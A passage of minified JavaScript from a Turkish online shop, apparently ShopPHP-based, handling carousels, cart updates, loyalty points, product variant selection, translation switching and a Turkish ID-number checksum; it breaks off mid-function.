$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarouselE",carousel);});};$.fn.owlCarouselE.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,margin:0,slideSpeed:200,paginationSpeed:800,rewindSpeed:800,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["prev","next"],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false,galleryslider:false};}(jQuery,window,document));var lang_ajax_alisverise_devam_et='Alışverişe Devam Et';var lang_ajax_basket_sepete_ekle='Seçtiğiniz ürün sepetinize eklenmiştir.';var lang_ajax_sepeti_goruntule='Sepeti Görüntüle.';var lang_eksiksizDoldurun='Lütfen bilgileri eksiksiz doldurun';var lang_epostaDahaOnceAlinmis='Bu E-Posta adresi daha önce sisteme kayıt edilmiş.';var lang_hataliKullaniciVeyaSifre='Hatalı kullanıcı adı ve/veya şifre';var lang_ilceGonderimYok='Bu ilceye gonderimimiz yoktur.';var lang_ilceKargoFark='Bu ilceye %fark% TL kargo farki uygulanmaktadır.';var lang_iletisimOK='Sizinle ek kısa sürede iletişime geçeceğiz. Teşekkürler.';var lang_karsilastirmaEklendi='Ürün karşılaştırma listesine eklendi.';var lang_kullaniciAdiDahaOnceAlinmis='Bu kullanıcı adı daha önce alınmış. Lütfen farklı bir kullanıcı adı girin.';var lang_listeEklendi='Ürün listenize eklendi.';var lang_lutfenSadeceRakkamKullanin='Lütfen adet girişlerinde sadece rakkam kullanın.';var lang_onaySepet='Lütfen önce ürün ana varyasyon seçiminizi yapın.';var lang_secimStokYok='İlgili seçim stokta bulunmamaktadır.';var lang_stoktaOlmayanUrunuEkleyemezsiniz='Stokta bulunmayan ürünü sepete ekleyemezsiniz.';var lang_stoktlarimizdaYok='Stoklarımızda girdiğiniz adet kadar ürün bulunmamaktadır.';var lang_urunAnaVarSecim='Lütfen öbce ürün ana varyasyon seçiminizi yapın.';var lang_urunDefaIncelendi='<strong>%urunadi%</strong> son 24 saatte <strong>%gosterim%</strong> defa incelendi.';var lang_urunStoguAsanDeger='Ürün stoğunu aşan bir değer girdiniz. Değer stok sayısı ile değiştirildi.';var lang_urunVarSecim='Lütfen ürün varyasyon seçiminizi yapın.';var lang_yukleniyor='Yükleniyor ..';﻿$(window).scroll(function(event){var nowposition=$(window).scrollTop();var body=$(window).height();var kalan=body-nowposition;if(kalan<1500){$("img.lazy").lazyload({effect:'fadeIn'});}
console.log(nowposition+' - '+body+' - '+kalan);});$(document).ready(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});$(window).resize(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});function puanKullan(e){event.preventDefault();swal({title:'Puanınızı kullanmak üzeresiniz emin misiniz?',type:'warning',html:'Lütfen kullanmak istediğiniz puan miktarını giriniz.<br>'+'<input type="text" name="puanMiktar" id="puanMiktar">',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){var puanMiktar=$.trim($("#puanMiktar").val());if(puanMiktar){$.ajax({type:"POST",url:'./include/ajaxLib.php?act=puan_kullan',data:{"puanMiktar":puanMiktar},dataType:"json",success:function(response){if(response.err){swal("HATA!",response.msg,"warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}});}else{swal("HATA!","Lütfen geçerli bir puan miktarı giriniz..","warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}})}
function puanVazgec(e){event.preventDefault();swal({title:'Para puan kullanımından vazgeçiyorsunuz onaylıyor musunuz?',type:'warning',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){swal({title:'Lütfen Bekleyin.',text:"Para puanlarınız hesabınıza aktarılıyor..",allowOutsideClick:false,allowEscapeKey:false,allowEnterKey:false,onOpen:()=>{swal.showLoading()}})
$.ajax({type:"POST",dataType:"JSON",url:"./include/ajaxLib.php?act=para_puan_sifirla",data:{"ok":1},success:function(response){swal.hideLoading();if(response.sonuc==true){swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("HATA!",response.msg,"error");}}});}})}
swal.setDefaults({confirmButtonText:'Tamam',cancelButtonText:'Kapat'})
var lastSSSID=0;var lastTabID='';var selectedPayType=0;var lastFocusedId='';var urunSepeteEkleAdet=1;var secimURL='';var secimURLAppend='';var pushAlert='';var sepetEkleKontrolValue=true;var stopSubmit=false;var msc=1;var isMobile=0;var RecaptchaOptions={theme:'clean'};var totalTopMenuItems=0;var shopPHPUrunID=0;var shopPHPUrunID=0;var shopPHPUrunFiyatOrg=0;var shopPHPUrunFiyatYTL=0;var shopPHPTekCekimOran=0;var shopPHPHavaleIndirim=0;var shopPHPFiyatCarpan=0;var shopPHPUrunKDV=0;var siteDizini='';var alerter;if(typeof jQuery.fn.live=='undefined'||!(jQuery.isFunction(jQuery.fn.live))){jQuery.fn.extend({live:function(event,callback){if(this.selector){jQuery(document).on(event,this.selector,callback);}}});}
function tabLoad(obj,filter,urunList,urunListShow)
{if(!$(obj).find('.clear-space').length)
{$(obj).html(ajaxLoaderDiv());url='include/ajaxLib.php?act=tabLoad&filter='+filter+'&urunList='+urunList+'&urunListShow='+urunListShow+'&isAjax=1';$.get(url,function(data){$(obj).html(data+'<div class="clear-space"></div>');$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});});}}
function ajaxLoaderDiv()
{return'<div class="SPajaxLoader"><img src="images/ajax-loader.gif" /></div>';}
function showBasketLite()
{url='include/ajaxLib.php?act=showBasketLite';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.liteBasketContainer').replaceWith(data);});}
function sepetAdetGuncelle(lineID,adet)
{url='page.php?act=sepet&op=guncelle&lineID='+lineID+'&adet='+adet+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetSatirSil(lineID,urunID)
{url='page.php?act=sepet&op=sil&lineID='+lineID+'&urunID='+urunID+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetBosalt()
{url='page.php?act=sepet&op=bosalt&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetHTMLGuncelle(dataHTML)
{if(dataHTML)
$('.basket-wrap:first').html($(dataHTML).find('.basket-wrap:first').html());var url='include/ajaxLib.php?act=sepetGoster';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());updateSepetBilgi('#toplamFiyat','ModulFarkiIle');updateSepetBilgi('#toplamUrun','toplamUrun');});}
function sepetAdresHTMLGuncelle()
{var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());});}
function goUrun(urunID)
{if(!urunID)return;url='include/ajaxLib.php?act=getUrunLink&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function goCat(catID)
{if(!catID)return;url='include/ajaxLib.php?act=getCategoryLink&catID='+catID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function urunListAjax(id,catID,order,limit,urunlist,urunlistshow)
{url='include/ajaxLib.php?act=urunList&catID='+catID+'&orderBy='+encodeURIComponent(order)+'&limit='+limit+'&urunlist='+encodeURIComponent(urunlist)+'&urunlistshow='+encodeURIComponent(urunlistshow);$.get(url,function(data){$('#'+id).html(data);});}
function kategoriListAjax(id,parentID)
{url='include/ajaxLib.php?act=kategoriListOption&parentID='+parentID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#'+id).html(data);});}
function shopPHPPaymentStep2(formID)
{if(typeof myShopPHPPaymentStep2=='function'){return myShopPHPPaymentStep2(formID);}
$('#shopphp-payment-body-step2').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step2').offset().top);url='page.php?act=satinal&op=adres&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$('#shopphp-payment-body-step1').hide('fast');sepetAdresHTMLGuncelle();$.get('include/ajaxLib.php?act=siparisOdemeSecim',function(data){$('#shopphp-payment-body-step2').html(data);});},});return false;}
function shopPHPPaymentStep3(selectedPayType)
{$('#shopphp-payment-body-step3').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step3').offset().top);url='page.php?act=satinal&op=odeme&paytype='+encodeURIComponent(selectedPayType)+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'GET',url:url,success:function(response){$('#shopphp-payment-body-step1').hide('fast');$('#shopphp-payment-body-step2').hide('fast');$('#shopphp-payment-body-step3').html($(response).find('#shopphp-payment-body-step3').html());$('#shopphp-payment-body-step3').css('minHeight','600px');bindCCFunctions();},});return false;}
function urunAjax(urunID,loadID,listTemp,showTemp)
{if(!listTemp)
listTemp='empty';if(!$('.urun-ajax-'+urunID).length)
return;url='include/ajaxLib.php?act=tek-urun&purunID='+urunID+'&urunID='+loadID+'&list-temp='+listTemp+'&show-temp='+showTemp;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.urun-ajax-'+urunID).html($(data).html());});}
function urunFiyat(urunID,obj)
{$.get('include/ajaxLib.php?act=urunFiyat&urunID='+urunID,function(data){$(obj).val(data);});}
function odemeKontrol(alt)
{if($('#odeme-onay').length&&!$('#odeme-onay').is(':checked'))
{alert(alt);return false;}
return true;}
function gfUrunFormSubmit(formID,urunID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=urunDetay&urunID='+urunID+'&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function gfSiteFormSubmit(formID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=yorumlar&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function sepetEkleKontrol(){sepetEkleKontrolValue=true;if(typeof preSepetEkleKontrol=='function'){preSepetEkleKontrol();}if(sepetEkleKontrolValue&&typeof preSepetEkleKontrol2=='function'){preSepetEkleKontrol2();}
updateSecimURL();if($('#urunKurallari').length)
{if(!$('#urunKurallari').is(':checked'))
{swal(lang_onaySepet,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('.urunSecim_ozellik'+i+'detay li').length&&!$('.urunSecim_ozellik'+i+'detay li.selected').length)
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('select[name=ozellik'+i+'detay]').length&&!$('select[name=ozellik'+i+'detay]').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('#urunSecim_ozellik'+i+'detay').length&&!$('#urunSecim_ozellik'+i+'detay').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
return sepetEkleKontrolValue;}
function urunTooltip(urunAdi,gosterim)
{if(gosterim<=1)
return;var str=lang_urunDefaIncelendi;str=str.replace(/%gosterim%/i,gosterim).replace(/%urunadi%/i,urunAdi);$('<div id="urunTooltip">'+str+'</div>').appendTo('body');$('#urunTooltip').fadeTo("fast",0.7);setTimeout(function(){$('#urunTooltip').fadeTo("fast",0,function(){$(this).remove();});},5000);}
function ebultenSubmit(objid)
{var email=$('#'+objid).val();url='include/ajaxLib.php?act=ebulten&email='+encodeURIComponent(email);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(data);$('#'+objid).val('');}});return false;}
function azalt(input){var eskiDeger=input.value,yeniDeger=parseInt(input.value)-1;input.value=yeniDeger<1?eskiDeger:yeniDeger;return false;}
function arttir(input){input.value=parseInt(input.value)+1;return false;}
function setImageMaxSideSize(selector,maxWidthSet,maxHeightSet)
{$(selector).each(function(){var maxWidth=maxWidthSet;var maxHeight=maxHeightSet;var ratio=0;var width=$(this).width();var height=$(this).height();if(width>maxWidth){ratio=maxWidth / width;$(this).css("width",maxWidth);$(this).css("height",'auto');height=height*ratio;width=width*ratio;}
if(height>maxHeight){ratio=maxHeight / height;$(this).css("height",maxHeight);$(this).css("width",'auto');width=width*ratio;height=height*ratio;}});}
function ajaxKarsilastir()
{url='include/ajaxLib.php?act=ajaxKarsilastir';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(typeof baseHref!=='undefined'){window.location.href=baseHref+'page.php?act=karsilastir&'+data;}else{window.location.href='page.php?act=karsilastir&'+data;}}});return false;}
function karsilastirmaEkle(urunID)
{url='include/ajaxLib.php?CookieInsertUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaEklendi);}});}});return false;}
function karsilastirmaKaldir(urunID)
{url='include/ajaxLib.php?CookieRemoveUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaKaldirildi);}});}});return false;}
function alarmEkle(ftype,urunID)
{url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_listeEklendi);}});return false;}
function updateAnaResim(url,width)
{return;}
function uyelikIptal(str)
{if(confirm(str)){url='page.php?act=logout&remove=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}}
function updateOptionList(obj,stok)
{if($(obj)==null||stok=='')return;$(obj).find('option').remove();var maxSatis=$(obj).parent().prop('max');if(maxSatis)
stok=Math.min(stok,maxSatis);stok=Math.min(stok,100);for(var i=0;i<=stok;i++)
{if(i)
$('<option>'+i+'</option>').appendTo(obj);}}
function moneyFormat3(num){var p=num.toFixed(2).split(".");return""+p[0].split("").reverse().reduce(function(acc,num,i,orig){return num+(i&&!(i%3)?",":"")+acc;},"")+"."+p[1];}
function updateShopPHPUrunFiyat(fark)
{$('#shopPHPUrunFiyatOrg').text(moneyFormat(shopPHPUrunFiyatOrg+fark));$('#shopPHPUrunFiyatOrg_KH').text(moneyFormat((shopPHPUrunFiyatOrg+fark)/(1+shopPHPUrunKDV)));$('#shopPHPUrunFiyatYTL').text(moneyFormat((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan));$('#shopPHPUrunFiyatYTL_KH').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan)/(1+shopPHPUrunKDV)));$('#shopPHPHavaleIndirim').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPHavaleIndirim))));$('#shopPHPTekCekimOran').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPTekCekimOran))));}
jQuery('.switcher .selected').click(function(){if(!(jQuery('.switcher .option').is(':visible'))){jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});jQuery('.switcher .option').bind('mousewheel',function(e){var options=jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery('body').not('.switcher').mousedown(function(e){if(jQuery('.switcher .option').is(':visible')&&e.target!=jQuery('.switcher .option').get(0)){jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:'tr',autoDisplay:false},'google_translate_element2');}
function GTranslateGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className=='goog-te-combo')teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){jQuery('div.switcher div.selected a').html(jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html());});function updateUrunSecim(urunID,varID,varName,widthDetay,widthList,obj)
{if($(obj).hasClass('disabled'))
{alert(lang_secimStokYok);return false;}
if(varID=='ozellik1detay')
{$('.urunSecim.urunSecim_ozellik2detay li').addClass('disabled').attr('disabled','disabled').removeClass('selected');$('.urunSecim.urunSecim_ozellik2detay li').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($(obj).attr('value'))+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var li=this;$.get(url,function(data){if(trim(data)!='-1')
$(li).removeAttr('disabled').removeClass('disabled');});});}
else if(varID=='ozellik2detay'&&!$('.urunSecim.urunSecim_ozellik1detay li.selected').length&&!$('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
{alert(lang_urunAnaVarSecim);return;}
$(obj).parent().find('li').removeClass('selected');$(obj).addClass('selected');var fark=0;url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){fark+=parseFloat(data);if(fark)updateShopPHPUrunFiyat(fark);else updateShopPHPUrunFiyat(0);});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});$('<div id="loading"><img src="images/ajax.gif"></div>').appendTo($('#urunResimListContainer')).css({'position':'absolute','zIndex':'5','margin':'20px'});updateOptionList('.urunSepeteEkleAdet',$(obj).attr('stok'));$('#urunSecim_'+varID).val(varName);updateSecimURL();updateVarResim(urunID,varID,varName);}
function updateVarResim(urunID,varID,varName)
{var url='include/ajaxLib.php?ajax=1&act=urunResimListContainer&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#urunResimListContainer').html(data);var widthDetay=600;varID=varID.replace(/ozellik/i,'').replace(/detay/i,'');var url='include/ajaxLib.php?act=urunSecenekSecim&urunID='+encodeURIComponent(urunID)+'&urunVarID='+encodeURIComponent(varID)+'&urunVarName='+encodeURIComponent(varName)+'&r='+Math.floor(Math.random()*99999);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('.lightbox .fancybox').attr('href','include/resize.php?path='+url);$.ajax({'url':url,success:function(data)
{$('#loading').remove();var obj=jQuery.parseJSON(data);var url='';if(obj.resim1)
{url='images/urunler/'+obj.resim1;$('.lightbox:first').attr('href',url);$('.lightbox:first img').attr('src','include/resize.php?path='+url+'&width='+widthDetay).attr('data-zoom-image',url);$('#urunResimListContainer img:first').attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');}
if(obj.resim2)
{$('#urunResimListContainer img:eq(1)').parent().parent().show();url='images/urunler/'+obj.resim2;$('#urunResimListContainer img:eq(1)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(1)').parent().parent().hide();if(obj.resim3)
{$('#urunResimListContainer img:eq(2)').parent().parent().show();url='images/urunler/'+obj.resim3;$('#urunResimListContainer img:eq(2)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(2)').parent().parent().hide();if(obj.resim4)
{$('#urunResimListContainer img:eq(3)').parent().parent().show();url='images/urunler/'+obj.resim4;$('#urunResimListContainer img:eq(3)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(3)').parent().parent().hide();if(obj.resim5)
{$('#urunResimListContainer img:eq(4)').parent().parent().show();url='images/urunler/'+obj.resim5;$('#urunResimListContainer img:eq(4)').parent().parent().show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(4)').hide();$("#urunResimListContainer img").bind("click",function(e){});galeri=[];var i=0;$.each($("#urunResimListContainer a"),function(){galeri.push($("#urunResimListContainer a").eq(i).attr("data-zoom-image")),i++});galeri[0]=$(".lightbox a").eq(0).attr("href");$('.zoomContainer').remove();if(!isMobile)
{$(".lightbox img").unbind("click");$('.lightbox img').removeData('elevateZoom');$('.lightbox img').removeData('zoomImage');$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});}}});})}
function sepeteEkleLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function hemenAlLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID+'&hemenal=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function sepeteEkle(urunID,obj)
{if(typeof mySepeteEkle=='function'){return mySepeteEkle(urunID,obj);}
$('.sepet2go').html('<i class="fas fa-hourglass-end"></i> Bekleyiniz...');updateSecimURL();urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;sepetEkleKontrol();if(sepetEkleKontrolValue)
{var url='include/ajaxLib.php?ajax=1&act=sepetEkle&urunID='+encodeURIComponent(urunID)+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&'+secimURL;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='urun_link'){var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}
else if(data=='urun_var')
$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});else if(data=='urun_stok_yok')
alerter.show('Ürün stoklarımızda bulunmamaktadır.');else
{$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});sepetHTMLGuncelle('');$('.urunSecim li').removeClass('selected');$('#urunSecim_ozellik1detay,#urunSecim_ozellik2detay,#urunSecim_ozellik3detay').val('');}
secimURL='';});}
return false;}
function updateSepetBilgi(selector,act)
{var url='include/ajaxLib.php?act=sepetBilgi&op='+encodeURIComponent(act);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$(selector).html(data);});}
function multiSepetEkle()
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&ajax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#sepetGoster').html(data);});for(var i=0;i<=10;i++)
{if($('#adet_'+i).val()&&$('#adet_'+i).val()>=1&&$('#adet_'+i).is(':checked'))
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+$('#adet_'+i).val()+'&beraberUrunler='+$('#adet_'+i).attr('urunID')+'&ekle_adet_'+$('#adet_'+i).attr('urunID')+'='+$('#adet_'+i).val()+'&relUrunID='+$('#relUrunID').val();$.get(url,function(data){$('#sepetGoster').html(data);});}}
setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet&x=1';},2000);return false;}
function changeSPSlide(obj,num,total)
{num=Math.round(num%total);$(obj).find(".spSlide").hide('fast');$(obj).find(".spSlide:eq("+num+")").fadeIn('slow');setTimeout(function(){changeSPSlide(obj,(num+1),total)},5000);}
function tckimlikkontorolu(KimlikNo)
{KimlikNo=String(KimlikNo);if(!KimlikNo.match(/^[0-9]{11}$/))
return false;pr1=parseInt(KimlikNo.substr(0,1));pr2=parseInt(KimlikNo.substr(1,1));pr3=parseInt(KimlikNo.substr(2,1));pr4=parseInt(KimlikNo.substr(3,1));pr5=parseInt(KimlikNo.substr(4,1));pr6=parseInt(KimlikNo.substr(5,1));pr7=parseInt(KimlikNo.substr(6,1));pr8=parseInt(KimlikNo.substr(7,1));pr9=parseInt(KimlikNo.substr(8,1));pr10=parseInt(KimlikNo.substr(9,1));pr11=parseInt(KimlikNo.substr(10,1));if((pr1+pr3+pr5+pr7+pr9+pr2+pr4+pr6+pr8+pr10)%10!=pr11)
return false;if(((pr1+pr3+pr5+pr7+pr9)*7+(pr2+pr4+pr6+pr8)*9)%10!=pr10)
return false;if(((pr1+pr3+pr5+pr7+pr9)*8)%10!=pr11)
return false;return true;}
function teklifFiyatGuncelle()
{var ToplamKDVDahil=0;var ToplamKDVHaric=0;var KDVDahil=0;var KDVHaric=0;var KDV=0;$('table.teklif tr.teklifSatir').each(function()
